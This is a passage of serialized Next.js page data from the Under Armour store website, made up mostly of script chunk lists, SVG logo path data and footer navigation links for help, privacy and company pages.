dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n2f:[\"$\",\"$L3c\",null,{}]\n30:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor 